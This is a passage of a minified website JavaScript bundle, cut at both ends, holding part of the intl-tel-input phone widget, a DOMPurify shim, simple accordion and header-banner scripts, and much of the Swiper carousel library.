this.selectedCountryData}getValidationError(){if(b.utils){const{iso2:e}=this.selectedCountryData;return b.utils.getValidationError(this._getFullNumber(),e)}return-99}isValidNumber(){const e=this._getFullNumber(),t=e.search(/\p{L}/u);if(t>-1){const i=e.substring(0,t),n=this._utilsIsPossibleNumber(i),s=this._utilsIsPossibleNumber(e);return n&&s}return this._utilsIsPossibleNumber(e)}_utilsIsPossibleNumber(e){return b.utils?b.utils.isPossibleNumber(e,this.selectedCountryData.iso2,this.options.validationNumberType):null}isValidNumberPrecise(){const e=this._getFullNumber(),t=e.search(/\p{L}/u);if(t>-1){const i=e.substring(0,t),n=this._utilsIsValidNumber(i),s=this._utilsIsValidNumber(e);return n&&s}return this._utilsIsValidNumber(e)}_utilsIsValidNumber(e){return b.utils?b.utils.isValidNumber(e,this.selectedCountryData.iso2):null}setCountry(e){const t=e?.toLowerCase(),i=this.selectedCountryData.iso2;(e&&t!==i||!e&&i)&&(this._setCountry(t),this._updateDialCode(this.selectedCountryData.dialCode),this._triggerCountryChange())}setNumber(e){const t=this._updateCountryFromNumber(e);this._updateValFromNumber(e),t&&this._triggerCountryChange(),this._trigger("input",{isSetNumber:!0})}setPlaceholderNumberType(e){this.options.placeholderNumberType=e,this._updatePlaceholder()}setDisabled(e){this.telInput.disabled=e,e?this.selectedCountry.setAttribute("disabled","true"):this.selectedCountry.removeAttribute("disabled")}},b=Object.assign(((e,t)=>{const i=new y(e,t);return i._init(),e.setAttribute("data-intl-tel-input-id",i.id.toString()),b.instances[i.id]=i,i}),{defaults:u,documentReady:()=>"complete"===document.readyState,getCountryData:()=>o,getInstance:e=>{const t=e.getAttribute("data-intl-tel-input-id");return t?b.instances[t]:null},instances:{},loadUtils:e=>b.utils||b.startedLoadingUtilsScript?null:(b.startedLoadingUtilsScript=!0,new Promise(((t,i)=>{import(e).then((({default:e})=>{b.utils=e,v("handleUtils"),t(!0)})).catch((()=>{v("rejectUtilsScriptPromise"),i()}))}))),version:"23.9.3"}),w=b;return c=s,((s,a,r,o)=>{if(a&&"object"==typeof a||"function"==typeof a)for(let l of i(a))n.call(s,l)||l===r||e(s,l,{get:()=>a[l],enumerable:!(o=t(a,l))||o.enumerable});return s})(e({},"__esModule",{value:!0}),c)})().default,e.exports?e.exports=t():window.intlTelInput=t()},"../node_modules/isomorphic-dompurify/browser.js":function(e,t,i){e.exports=window.DOMPurify||(window.DOMPurify=i("../node_modules/dompurify/dist/purify.cjs.js").default||i("../node_modules/dompurify/dist/purify.cjs.js"))},"./styles/app.css":function(){},"./scripts/app.js":function(e,t,n){"use strict";var s=e=>{window.requestAnimationFrame((async function t(){document.body?await e():window.requestAnimationFrame(t)}))};var a=()=>{console.log("accordionInit");const e=document.querySelectorAll(".accordion");e&&e.forEach((e=>{const t=e.querySelectorAll(".accordion-item");t.forEach(((e,i)=>{e.addEventListener("click",(()=>{console.log("CLICK!"),t.forEach((t=>{e!==t&&(t.classList.remove("active"),t.classList.add("collapsed"))})),e.classList.contains("collapsed")?(e.classList.remove("collapsed"),e.classList.add("active")):(e.classList.remove("active"),e.classList.add("collapsed"))}))}))}))};var r=()=>{console.log("bannerHeaderInit");const e=document.querySelector(".header-banner"),t=document.querySelector(".header-banner-img");if(!e||!t)return;if(document.querySelectorAll("#main section").length<=1)return;const i=()=>{const t=e.nextElementSibling;if(t)if(t.style.marginTop=`${e.offsetHeight}px`,e.classList.contains("header-banner-small")&&window.innerWidth<1024){const i=e.offsetHeight+80;t.style.marginTop=`${i}px`}else t.style.marginTop=`${e.offsetHeight}px`};var n,s;if(window.addEventListener("scroll",(t=>{e.classList.contains("fixed")||(e.classList.remove("relative"),e.classList.add("fixed"),i())})),window.addEventListener("resize",(n=function(e){i()},function(e){s&&clearTimeout(s),s=setTimeout(n,100,e)})),e.classList.contains("header-banner-small")){const t=e.nextElementSibling;if(!t)return;e.classList.contains("header-banner-small")&&window.innerWidth<1024&&(t.style.marginTop="80px")}};function o(e){return null!==e&&"object"==typeof e&&"constructor"in e&&e.constructor===Object}function l(e,t){void 0===e&&(e={}),void 0===t&&(t={});const i=["__proto__","constructor","prototype"];Object.keys(t).filter((e=>i.indexOf(e)<0)).forEach((i=>{void 0===e[i]?e[i]=t[i]:o(t[i])&&o(e[i])&&Object.keys(t[i]).length>0&&l(e[i],t[i])}))}const c={body:{},addEventListener(){},removeEventListener(){},activeElement:{blur(){},nodeName:""},querySelector:()=>null,querySelectorAll:()=>[],getElementById:()=>null,createEvent:()=>({initEvent(){}}),createElement:()=>({children:[],childNodes:[],style:{},setAttribute(){},getElementsByTagName:()=>[]}),createElementNS:()=>({}),importNode:()=>null,location:{hash:"",host:"",hostname:"",href:"",origin:"",pathname:"",protocol:"",search:""}};function d(){const e="undefined"!=typeof document?document:{};return l(e,c),e}const u={document:c,navigator:{userAgent:""},location:{hash:"",host:"",hostname:"",href:"",origin:"",pathname:"",protocol:"",search:""},history:{replaceState(){},pushState(){},go(){},back(){}},CustomEvent:function(){return this},addEventListener(){},removeEventListener(){},getComputedStyle:()=>({getPropertyValue:()=>""}),Image(){},Date(){},screen:{},setTimeout(){},clearTimeout(){},matchMedia:()=>({}),requestAnimationFrame:e=>"undefined"==typeof setTimeout?(e(),null):setTimeout(e,0),cancelAnimationFrame(e){"undefined"!=typeof setTimeout&&clearTimeout(e)}};function h(){const e="undefined"!=typeof window?window:{};return l(e,u),e}function p(e,t){return void 0===t&&(t=0),setTimeout(e,t)}function m(){return Date.now()}function g(e,t){void 0===t&&(t="x");const i=h();let n,s,a;const r=function(e){const t=h();let i;return t.getComputedStyle&&(i=t.getComputedStyle(e,null)),!i&&e.currentStyle&&(i=e.currentStyle),i||(i=e.style),i}(e);return i.WebKitCSSMatrix?(s=r.transform||r.webkitTransform,s.split(",").length>6&&(s=s.split(", ").map((e=>e.replace(",","."))).join(", ")),a=new i.WebKitCSSMatrix("none"===s?"":s)):(a=r.MozTransform||r.OTransform||r.MsTransform||r.msTransform||r.transform||r.getPropertyValue("transform").replace("translate(","matrix(1, 0, 0, 1,"),n=a.toString().split(",")),"x"===t&&(s=i.WebKitCSSMatrix?a.m41:16===n.length?parseFloat(n[12]):parseFloat(n[4])),"y"===t&&(s=i.WebKitCSSMatrix?a.m42:16===n.length?parseFloat(n[13]):parseFloat(n[5])),s||0}function f(e){return"object"==typeof e&&null!==e&&e.constructor&&"Object"===Object.prototype.toString.call(e).slice(8,-1)}function v(){const e=Object(arguments.length<=0?void 0:arguments[0]),t=["__proto__","constructor","prototype"];for(let n=1;n<arguments.length;n+=1){const s=n<0||arguments.length<=n?void 0:arguments[n];if(null!=s&&(i=s,!("undefined"!=typeof window&&void 0!==window.HTMLElement?i instanceof HTMLElement:i&&(1===i.nodeType||11===i.nodeType)))){const i=Object.keys(Object(s)).filter((e=>t.indexOf(e)<0));for(let t=0,n=i.length;t<n;t+=1){const n=i[t],a=Object.getOwnPropertyDescriptor(s,n);void 0!==a&&a.enumerable&&(f(e[n])&&f(s[n])?s[n].__swiper__?e[n]=s[n]:v(e[n],s[n]):!f(e[n])&&f(s[n])?(e[n]={},s[n].__swiper__?e[n]=s[n]:v(e[n],s[n])):e[n]=s[n])}}}var i;return e}function y(e,t,i){e.style.setProperty(t,i)}function b(e){let{swiper:t,targetPosition:i,side:n}=e;const s=h(),a=-t.translate;let r,o=null;const l=t.params.speed;t.wrapperEl.style.scrollSnapType="none",s.cancelAnimationFrame(t.cssModeFrameID);const c=i>a?"next":"prev",d=(e,t)=>"next"===c&&e>=t||"prev"===c&&e<=t,u=()=>{r=(new Date).getTime(),null===o&&(o=r);const e=Math.max(Math.min((r-o)/l,1),0),c=.5-Math.cos(e*Math.PI)/2;let h=a+c*(i-a);if(d(h,i)&&(h=i),t.wrapperEl.scrollTo({[n]:h}),d(h,i))return t.wrapperEl.style.overflow="hidden",t.wrapperEl.style.scrollSnapType="",setTimeout((()=>{t.wrapperEl.style.overflow="",t.wrapperEl.scrollTo({[n]:h})})),void s.cancelAnimationFrame(t.cssModeFrameID);t.cssModeFrameID=s.requestAnimationFrame(u)};u()}function w(e,t){void 0===t&&(t="");const i=h(),n=[...e.children];return i.HTMLSlotElement&&e instanceof HTMLSlotElement&&n.push(...e.assignedElements()),t?n.filter((e=>e.matches(t))):n}function _(e){try{return void console.warn(e)}catch(e){}}function S(e,t){void 0===t&&(t=[]);const i=document.createElement(e);return i.classList.add(...Array.isArray(t)?t:function(e){return void 0===e&&(e=""),e.trim().split(" ").filter((e=>!!e.trim()))}(t)),i}function C(e,t){return h().getComputedStyle(e,null).getPropertyValue(t)}function T(e){let t,i=e;if(i){for(t=0;null!==(i=i.previousSibling);)1===i.nodeType&&(t+=1);return t}}function x(e,t){const i=[];let n=e.parentElement;for(;n;)t?n.matches(t)&&i.push(n):i.push(n),n=n.parentElement;return i}function I(e,t,i){const n=h();return i?e["width"===t?"offsetWidth":"offsetHeight"]+parseFloat(n.getComputedStyle(e,null).getPropertyValue("width"===t?"margin-right":"margin-top"))+parseFloat(n.getComputedStyle(e,null).getPropertyValue("width"===t?"margin-left":"margin-bottom")):e.offsetWidth}function L(e){return(Array.isArray(e)?e:[e]).filter((e=>!!e))}function k(e,t){void 0===t&&(t=""),"undefined"!=typeof trustedTypes?e.innerHTML=trustedTypes.createPolicy("html",{createHTML:e=>e}).createHTML(t):e.innerHTML=t}let M,E,A;function P(){return M||(M=function(){const e=h(),t=d();return{smoothScroll:t.documentElement&&t.documentElement.style&&"scrollBehavior"in t.documentElement.style,touch:!!("ontouchstart"in e||e.DocumentTouch&&t instanceof e.DocumentTouch)}}()),M}function D(e){return void 0===e&&(e={}),E||(E=function(e){let{userAgent:t}=void 0===e?{}:e;const i=P(),n=h(),s=n.navigator.platform,a=t||n.navigator.userAgent,r={ios:!1,android:!1},o=n.screen.width,l=n.screen.height,c=a.match(/(Android);?[\s\/]+([\d.]+)?/);let d=a.match(/(iPad).*OS\s([\d_]+)/);const u=a.match(/(iPod)(.*OS\s([\d_]+))?/),p=!d&&a.match(/(iPhone\sOS|iOS)\s([\d_]+)/),m="Win32"===s;let g="MacIntel"===s;return!d&&g&&i.touch&&["1024x1366","1366x1024","834x1194","1194x834","834x1112","1112x834","768x1024","1024x768","820x1180","1180x820","810x1080","1080x810"].indexOf(`${o}x${l}`)>=0&&(d=a.match(/(Version)\/([\d.]+)/),d||(d=[0,1,"13_0_0"]),g=!1),c&&!m&&(r.os="android",r.android=!0),(d||p||u)&&(r.os="ios",r.ios=!0),r}(e)),E}function O(){return A||(A=function(){const e=h(),t=D();let i=!1;function n(){const t=e.navigator.userAgent.toLowerCase();return t.indexOf("safari")>=0&&t.indexOf("chrome")<0&&t.indexOf("android")<0}if(n()){const t=String(e.navigator.userAgent);if(t.includes("Version/")){const[e,n]=t.split("Version/")[1].split(" ")[0].split(".").map((e=>Number(e)));i=e<16||16===e&&n<2}}const s=/(iPhone|iPod|iPad).*AppleWebKit(?!.*Safari)/i.test(e.navigator.userAgent),a=n();return{isSafari:i||a,needPerspectiveFix:i,need3dFix:a||s&&t.ios,isWebView:s}}()),A}var B={on(e,t,i){const n=this;if(!n.eventsListeners||n.destroyed)return n;if("function"!=typeof t)return n;const s=i?"unshift":"push";return e.split(" ").forEach((e=>{n.eventsListeners[e]||(n.eventsListeners[e]=[]),n.eventsListeners[e][s](t)})),n},once(e,t,i){const n=this;if(!n.eventsListeners||n.destroyed)return n;if("function"!=typeof t)return n;function s(){n.off(e,s),s.__emitterProxy&&delete s.__emitterProxy;for(var i=arguments.length,a=new Array(i),r=0;r<i;r++)a[r]=arguments[r];t.apply(n,a)}return s.__emitterProxy=t,n.on(e,s,i)},onAny(e,t){const i=this;if(!i.eventsListeners||i.destroyed)return i;if("function"!=typeof e)return i;const n=t?"unshift":"push";return i.eventsAnyListeners.indexOf(e)<0&&i.eventsAnyListeners[n](e),i},offAny(e){const t=this;if(!t.eventsListeners||t.destroyed)return t;if(!t.eventsAnyListeners)return t;const i=t.eventsAnyListeners.indexOf(e);return i>=0&&t.eventsAnyListeners.splice(i,1),t},off(e,t){const i=this;return!i.eventsListeners||i.destroyed?i:i.eventsListeners?(e.split(" ").forEach((e=>{void 0===t?i.eventsListeners[e]=[]:i.eventsListeners[e]&&i.eventsListeners[e].forEach(((n,s)=>{(n===t||n.__emitterProxy&&n.__emitterProxy===t)&&i.eventsListeners[e].splice(s,1)}))})),i):i},emit(){const e=this;if(!e.eventsListeners||e.destroyed)return e;if(!e.eventsListeners)return e;let t,i,n;for(var s=arguments.length,a=new Array(s),r=0;r<s;r++)a[r]=arguments[r];"string"==typeof a[0]||Array.isArray(a[0])?(t=a[0],i=a.slice(1,a.length),n=e):(t=a[0].events,i=a[0].data,n=a[0].context||e),i.unshift(n);return(Array.isArray(t)?t:t.split(" ")).forEach((t=>{e.eventsAnyListeners&&e.eventsAnyListeners.length&&e.eventsAnyListeners.forEach((e=>{e.apply(n,[t,...i])})),e.eventsListeners&&e.eventsListeners[t]&&e.eventsListeners[t].forEach((e=>{e.apply(n,i)}))})),e}};const N=(e,t,i)=>{t&&!e.classList.contains(i)?e.classList.add(i):!t&&e.classList.contains(i)&&e.classList.remove(i)};const q=(e,t,i)=>{t&&!e.classList.contains(i)?e.classList.add(i):!t&&e.classList.contains(i)&&e.classList.remove(i)};const j=(e,t)=>{if(!e||e.destroyed||!e.params)return;const i=t.closest(e.isElement?"swiper-slide":`.${e.params.slideClass}`);if(i){let t=i.querySelector(`.${e.params.lazyPreloaderClass}`);!t&&e.isElement&&(i.shadowRoot?t=i.shadowRoot.querySelector(`.${e.params.lazyPreloaderClass}`):requestAnimationFrame((()=>{i.shadowRoot&&(t=i.shadowRoot.querySelector(`.${e.params.lazyPreloaderClass}`),t&&t.remove())}))),t&&t.remove()}},F=(e,t)=>{if(!e.slides[t])return;const i=e.slides[t].querySelector('[loading="lazy"]');i&&i.removeAttribute("loading")},z=e=>{if(!e||e.destroyed||!e.params)return;let t=e.params.lazyPreloadPrevNext;const i=e.slides.length;if(!i||!t||t<0)return;t=Math.min(t,i);const n="auto"===e.params.slidesPerView?e.slidesPerViewDynamic():Math.ceil(e.params.slidesPerView),s=e.activeIndex;if(e.params.grid&&e.params.grid.rows>1){const i=s,a=[i-t];return a.push(...Array.from({length:t}).map(((e,t)=>i+n+t))),void e.slides.forEach(((t,i)=>{a.includes(t.column)&&F(e,i)}))}const a=s+n-1;if(e.params.rewind||e.params.loop)for(let n=s-t;n<=a+t;n+=1){const t=(n%i+i)%i;(t<s||t>a)&&F(e,t)}else for(let n=Math.max(s-t,0);n<=Math.min(a+t,i-1);n+=1)n!==s&&(n>a||n<s)&&F(e,n)};var R={updateSize:function(){const e=this;let t,i;const n=e.el;t=void 0!==e.params.width&&null!==e.params.width?e.params.width:n.clientWidth,i=void 0!==e.params.height&&null!==e.params.height?e.params.height:n.clientHeight,0===t&&e.isHorizontal()||0===i&&e.isVertical()||(t=t-parseInt(C(n,"padding-left")||0,10)-parseInt(C(n,"padding-right")||0,10),i=i-parseInt(C(n,"padding-top")||0,10)-parseInt(C(n,"padding-bottom")||0,10),Number.isNaN(t)&&(t=0),Number.isNaN(i)&&(i=0),Object.assign(e,{width:t,height:i,size:e.isHorizontal()?t:i}))},updateSlides:function(){const e=this;function t(t,i){return parseFloat(t.getPropertyValue(e.getDirectionLabel(i))||0)}const i=e.params,{wrapperEl:n,slidesEl:s,size:a,rtlTranslate:r,wrongRTL:o}=e,l=e.virtual&&i.virtual.enabled,c=l?e.virtual.slides.length:e.slides.length,d=w(s,`.${e.params.slideClass}, swiper-slide`),u=l?e.virtual.slides.length:d.length;let h=[];const p=[],m=[];let g=i.slidesOffsetBefore;"function"==typeof g&&(g=i.slidesOffsetBefore.call(e));let f=i.slidesOffsetAfter;"function"==typeof f&&(f=i.slidesOffsetAfter.call(e));const v=e.snapGrid.length,b=e.slidesGrid.length;let _=i.spaceBetween,S=-g,T=0,x=0;if(void 0===a)return;"string"==typeof _&&_.indexOf("%")>=0?_=parseFloat(_.replace("%",""))/100*a:"string"==typeof _&&(_=parseFloat(_)),e.virtualSize=-_,d.forEach((e=>{r?e.style.marginLeft="":e.style.marginRight="",e.style.marginBottom="",e.style.marginTop=""})),i.centeredSlides&&i.cssMode&&(y(n,"--swiper-centered-offset-before",""),y(n,"--swiper-centered-offset-after",""));const L=i.grid&&i.grid.rows>1&&e.grid;let k;L?e.grid.initSlides(d):e.grid&&e.grid.unsetSlides();const M="auto"===i.slidesPerView&&i.breakpoints&&Object.keys(i.breakpoints).filter((e=>void 0!==i.breakpoints[e].slidesPerView)).length>0;for(let n=0;n<u;n+=1){let s;if(k=0,d[n]&&(s=d[n]),L&&e.grid.updateSlide(n,s,d),!d[n]||"none"!==C(s,"display")){if("auto"===i.slidesPerView){M&&(d[n].style[e.getDirectionLabel("width")]="");const a=getComputedStyle(s),r=s.style.transform,o=s.style.webkitTransform;if(r&&(s.style.transform="none"),o&&(s.style.webkitTransform="none"),i.roundLengths)k=e.isHorizontal()?I(s,"width",!0):I(s,"height",!0);else{const e=t(a,"width"),i=t(a,"padding-left"),n=t(a,"padding-right"),r=t(a,"margin-left"),o=t(a,"margin-right"),l=a.getPropertyValue("box-sizing");if(l&&"border-box"===l)k=e+r+o;else{const{clientWidth:t,offsetWidth:a}=s;k=e+i+n+r+o+(a-t)}}r&&(s.style.transform=r),o&&(s.style.webkitTransform=o),i.roundLengths&&(k=Math.floor(k))}else k=(a-(i.slidesPerView-1)*_)/i.slidesPerView,i.roundLengths&&(k=Math.floor(k)),d[n]&&(d[n].style[e.getDirectionLabel("width")]=`${k}px`);d[n]&&(d[n].swiperSlideSize=k),m.push(k),i.centeredSlides?(S=S+k/2+T/2+_,0===T&&0!==n&&(S=S-a/2-_),0===n&&(S=S-a/2-_),Math.abs(S)<.001&&(S=0),i.roundLengths&&(S=Math.floor(S)),x%i.slidesPerGroup==0&&h.push(S),p.push(S)):(i.roundLengths&&(S=Math.floor(S)),(x-Math.min(e.params.slidesPerGroupSkip,x))%e.params.slidesPerGroup==0&&h.push(S),p.push(S),S=S+k+_),e.virtualSize+=k+_,T=k,x+=1}}if(e.virtualSize=Math.max(e.virtualSize,a)+f,r&&o&&("slide"===i.effect||"coverflow"===i.effect)&&(n.style.width=`${e.virtualSize+_}px`),i.setWrapperSize&&(n.style[e.getDirectionLabel("width")]=`${e.virtualSize+_}px`),L&&e.grid.updateWrapperSize(k,h),!i.centeredSlides){const t=[];for(let n=0;n<h.length;n+=1){let s=h[n];i.roundLengths&&(s=Math.floor(s)),h[n]<=e.virtualSize-a&&t.push(s)}h=t,Math.floor(e.virtualSize-a)-Math.floor(h[h.length-1])>1&&h.push(e.virtualSize-a)}if(l&&i.loop){const t=m[0]+_;if(i.slidesPerGroup>1){const n=Math.ceil((e.virtual.slidesBefore+e.virtual.slidesAfter)/i.slidesPerGroup),s=t*i.slidesPerGroup;for(let e=0;e<n;e+=1)h.push(h[h.length-1]+s)}for(let n=0;n<e.virtual.slidesBefore+e.virtual.slidesAfter;n+=1)1===i.slidesPerGroup&&h.push(h[h.length-1]+t),p.push(p[p.length-1]+t),e.virtualSize+=t}if(0===h.length&&(h=[0]),0!==_){const t=e.isHorizontal()&&r?"marginLeft":e.getDirectionLabel("marginRight");d.filter(((e,t)=>!(i.cssMode&&!i.loop)||t!==d.length-1)).forEach((e=>{e.style[t]=`${_}px`}))}if(i.centeredSlides&&i.centeredSlidesBounds){let e=0;m.forEach((t=>{e+=t+(_||0)})),e-=_;const t=e>a?e-a:0;h=h.map((e=>e<=0?-g:e>t?t+f:e))}if(i.centerInsufficientSlides){let e=0;m.forEach((t=>{e+=t+(_||0)})),e-=_;const t=(i.slidesOffsetBefore||0)+(i.slidesOffsetAfter||0);if(e+t<a){const i=(a-e-t)/2;h.forEach(((e,t)=>{h[t]=e-i})),p.forEach(((e,t)=>{p[t]=e+i}))}}if(Object.assign(e,{slides:d,snapGrid:h,slidesGrid:p,slidesSizesGrid:m}),i.centeredSlides&&i.cssMode&&!i.centeredSlidesBounds){y(n,"--swiper-centered-offset-before",-h[0]+"px"),y(n,"--swiper-centered-offset-after",e.size/2-m[m.length-1]/2+"px");const t=-e.snapGrid[0],i=-e.slidesGrid[0];e.snapGrid=e.snapGrid.map((e=>e+t)),e.slidesGrid=e.slidesGrid.map((e=>e+i))}if(u!==c&&e.emit("slidesLengthChange"),h.length!==v&&(e.params.watchOverflow&&e.checkOverflow(),e.emit("snapGridLengthChange")),p.length!==b&&e.emit("slidesGridLengthChange"),i.watchSlidesProgress&&e.updateSlidesOffset(),e.emit("slidesUpdated"),!(l||i.cssMode||"slide"!==i.effect&&"fade"!==i.effect)){const t=`${i.containerModifierClass}backface-hidden`,n=e.el.classList.contains(t);u<=i.maxBackfaceHiddenSlides?n||e.el.classList.add(t):n&&e.el.classList.remove(t)}},updateAutoHeight:function(e){const t=this,i=[],n=t.virtual&&t.params.virtual.enabled;let s,a=0;"number"==typeof e?t.setTransition(e):!0===e&&t.setTransition(t.params.speed);const r=e=>n?t.slides[t.getSlideIndexByData(e)]:t.slides[e];if("auto"!==t.params.slidesPerView&&t.params.slidesPerView>1)if(t.params.centeredSlides)(t.visibleSlides||[]).forEach((e=>{i.push(e)}));else for(s=0;s<Math.ceil(t.params.slidesPerView);s+=1){const e=t.activeIndex+s;if(e>t.slides.length&&!n)break;i.push(r(e))}else i.push(r(t.activeIndex));for(s=0;s<i.length;s+=1)if(void 0!==i[s]){const e=i[s].offsetHeight;a=e>a?e:a}(a||0===a)&&(t.wrapperEl.style.height=`${a}px`)},updateSlidesOffset:function(){const e=this,t=e.slides,i=e.isElement?e.isHorizontal()?e.wrapperEl.offsetLeft:e.wrapperEl.offsetTop:0;for(let n=0;n<t.length;n+=1)t[n].swiperSlideOffset=(e.isHorizontal()?t[n].offsetLeft:t[n].offsetTop)-i-e.cssOverflowAdjustment()},updateSlidesProgress:function(e){void 0===e&&(e=this&&this.translate||0);const t=this,i=t.params,{slides:n,rtlTranslate:s,snapGrid:a}=t;if(0===n.length)return;void 0===n[0].swiperSlideOffset&&t.updateSlidesOffset();let r=-e;s&&(r=e),t.visibleSlidesIndexes=[],t.visibleSlides=[];let o=i.spaceBetween;"string"==typeof o&&o.indexOf("%")>=0?o=parseFloat(o.replace("%",""))/100*t.size:"string"==typeof o&&(o=parseFloat(o));for(let e=0;e<n.length;e+=1){const l=n[e];let c=l.swiperSlideOffset;i.cssMode&&i.centeredSlides&&(c-=n[0].swiperSlideOffset);const d=(r+(i.centeredSlides?t.minTranslate():0)-c)/(l.swiperSlideSize+o),u=(r-a[0]+(i.centeredSlides?t.minTranslate():0)-c)/(l.swiperSlideSize+o),h=-(r-c),p=h+t.slidesSizesGrid[e],m=h>=0&&h<=t.size-t.slidesSizesGrid[e],g=h>=0&&h<t.size-1||p>1&&p<=t.size||h<=0&&p>=t.size;g&&(t.visibleSlides.push(l),t.visibleSlidesIndexes.push(e)),N(l,g,i.slideVisibleClass),N(l,m,i.slideFullyVisibleClass),l.progress=s?-d:d,l.originalProgress=s?-u:u}},updateProgress:function(e){const t=this;if(void 0===e){const i=t.rtlTranslate?-1:1;e=t&&t.translate&&t.translate*i||0}const i=t.params,n=t.maxTranslate()-t.minTranslate();let{progress:s,isBeginning:a,isEnd:r,progressLoop:o}=t;const l=a,c=r;if(0===n)s=0,a=!0,r=!0;else{s=(e-t.minTranslate())/n;const i=Math.abs(e-t.minTranslate())<1,o=Math.abs(e-t.maxTranslate())<1;a=i||s<=0,r=o||s>=1,i&&(s=0),o&&(s=1)}if(i.loop){const i=t.getSlideIndexByData(0),n=t.getSlideIndexByData(t.slides.length-1),s=t.slidesGrid[i],a=t.slidesGrid[n],r=t.slidesGrid[t.slidesGrid.length-1],l=Math.abs(e);o=l>=s?(l-s)/r:(l+r-a)/r,o>1&&(o-=1)}Object.assign(t,{progress:s,progressLoop:o,isBeginning:a,isEnd:r}),(i.watchSlidesProgress||i.centeredSlides&&i.autoHeight)&&t.updateSlidesProgress(e),a&&!l&&t.emit("reachBeginning toEdge"),r&&!c&&t.emit("reachEnd toEdge"),(l&&!a||c&&!r)&&t.emit("fromEdge"),t.emit("progress",s)},updateSlidesClasses:function(){const e=this,{slides:t,params:i,slidesEl:n,activeIndex:s}=e,a=e.virtual&&i.virtual.enabled,r=e.grid&&i.grid&&i.grid.rows>1,o=e=>w(n,`.${i.slideClass}${e}, swiper-slide${e}`)[0];let l,c,d;if(a)if(i.loop){let t=s-e.virtual.slidesBefore;t<0&&(t=e.virtual.slides.length+t),t>=e.virtual.slides.length&&(t-=e.virtual.slides.length),l=o(`[data-swiper-slide-index="${t}"]`)}else l=o(`[data-swiper-slide-index="${s}"]`);else r?(l=t.find((e=>e.column===s)),d=t.find((e=>e.column===s+1)),c=t.find((e=>e.column===s-1))):l=t[s];l&&(r||(d=function(e,t){const i=[];for(;e.nextElementSibling;){const n=e.nextElementSibling;t?n.matches(t)&&i.push(n):i.push(n),e=n}return i}(l,`.${i.slideClass}, swiper-slide`)[0],i.loop&&!d&&(d=t[0]),c=function(e,t){const i=[];for(;e.previousElementSibling;){const n=e.previousElementSibling;t?n.matches(t)&&i.push(n):i.push(n),e=n}return i}(l,`.${i.slideClass}, swiper-slide`)[0],i.loop&&0===!c&&(c=t[t.length-1]))),t.forEach((e=>{q(e,e===l,i.slideActiveClass),q(e,e===d,i.slideNextClass),q(e,e===c,i.slidePrevClass)})),e.emitSlidesClasses()},updateActiveIndex:function(e){const t=this,i=t.rtlTranslate?t.translate:-t.translate,{snapGrid:n,params:s,activeIndex:a,realIndex:r,snapIndex:o}=t;let l,c=e;const d=e=>{let i=e-t.virtual.slidesBefore;return i<0&&(i=t.virtual.slides.length+i),i>=t.virtual.slides.length&&(i-=t.virtual.slides.length),i};if(void 0===c&&(c=function(e){const{slidesGrid:t,params:i}=e,n=e.rtlTranslate?e.translate:-e.translate;let s;for(let e=0;e<t.length;e+=1)void 0!==t[e+1]?n>=t[e]&&n<t[e+1]-(t[e+1]-t[e])/2?s=e:n>=t[e]&&n<t[e+1]&&(s=e+1):n>=t[e]&&(s=e);return i.normalizeSlideIndex&&(s<0||void 0===s)&&(s=0),s}(t)),n.indexOf(i)>=0)l=n.indexOf(i);else{const e=Math.min(s.slidesPerGroupSkip,c);l=e+Math.floor((c-e)/s.slidesPerGroup)}if(l>=n.length&&(l=n.length-1),c===a&&!t.params.loop)return void(l!==o&&(t.snapIndex=l,t.emit("snapIndexChange")));if(c===a&&t.params.loop&&t.virtual&&t.params.virtual.enabled)return void(t.realIndex=d(c));const u=t.grid&&s.grid&&s.grid.rows>1;let h;if(t.virtual&&s.virtual.enabled&&s.loop)h=d(c);else if(u){const e=t.slides.find((e=>e.column===c));let i=parseInt(e.getAttribute("data-swiper-slide-index"),10);Number.isNaN(i)&&(i=Math.max(t.slides.indexOf(e),0)),h=Math.floor(i/s.grid.rows)}else if(t.slides[c]){const e=t.slides[c].getAttribute("data-swiper-slide-index");h=e?parseInt(e,10):c}else h=c;Object.assign(t,{previousSnapIndex:o,snapIndex:l,previousRealIndex:r,realIndex:h,previousIndex:a,activeIndex:c}),t.initialized&&z(t),t.emit("activeIndexChange"),t.emit("snapIndexChange"),(t.initialized||t.params.runCallbacksOnInit)&&(r!==h&&t.emit("realIndexChange"),t.emit("slideChange"))},updateClickedSlide:function(e,t){const i=this,n=i.params;let s=e.closest(`.${n.slideClass}, swiper-slide`);!s&&i.isElement&&t&&t.length>1&&t.includes(e)&&[...t.slice(t.indexOf(e)+1,t.length)].forEach((e=>{!s&&e.matches&&e.matches(`.${n.slideClass}, swiper-slide`)&&(s=e)}));let a,r=!1;if(s)for(let e=0;e<i.slides.length;e+=1)if(i.slides[e]===s){r=!0,a=e;break}if(!s||!r)return i.clickedSlide=void 0,void(i.clickedIndex=void 0);i.clickedSlide=s,i.virtual&&i.params.virtual.enabled?i.clickedIndex=parseInt(s.getAttribute("data-swiper-slide-index"),10):i.clickedIndex=a,n.slideToClickedSlide&&void 0!==i.clickedIndex&&i.clickedIndex!==i.activeIndex&&i.slideToClickedSlide()}};var V={getTranslate:function(e){void 0===e&&(e=this.isHorizontal()?"x":"y");const{params:t,rtlTranslate:i,translate:n,wrapperEl:s}=this;if(t.virtualTranslate)return i?-n:n;if(t.cssMode)return n;let a=g(s,e);return a+=this.cssOverflowAdjustment(),i&&(a=-a),a||0},setTranslate:function(e,t){const i=this,{rtlTranslate:n,params:s,wrapperEl:a,progress:r}=i;let o,l=0,c=0;i.isHorizontal()?l=n?-e:e:c=e,s.roundLengths&&(l=Math.floor(l),c=Math.floor(c)),i.previousTranslate=i.translate,i.translate=i.isHorizontal()?l:c,s.cssMode?a[i.isHorizontal()?"scrollLeft":"scrollTop"]=i.isHorizontal()?-l:-c:s.virtualTranslate||(i.isHorizontal()?l-=i.cssOverflowAdjustment():c-=i.cssOverflowAdjustment(),a.style.transform=`translate3d(${l}px, ${c}px, 0px)`);const d=i.maxTranslate()-i.minTranslate();o=0===d?0:(e-i.minTranslate())/d,o!==r&&i.updateProgress(e),i.emit("setTranslate",i.translate,t)},minTranslate:function(){return-this.snapGrid[0]},maxTranslate:function(){return-this.snapGrid[this.snapGrid.length-1]},translateTo:function(e,t,i,n,s){void 0===e&&(e=0),void 0===t&&(t=this.params.speed),void 0===i&&(i=!0),void 0===n&&(n=!0);const a=this,{params:r,wrapperEl:o}=a;if(a.animating&&r.preventInteractionOnTransition)return!1;const l=a.minTranslate(),c=a.maxTranslate();let d;if(d=n&&e>l?l:n&&e<c?c:e,a.updateProgress(d),r.cssMode){const e=a.isHorizontal();if(0===t)o[e?"scrollLeft":"scrollTop"]=-d;else{if(!a.support.smoothScroll)return 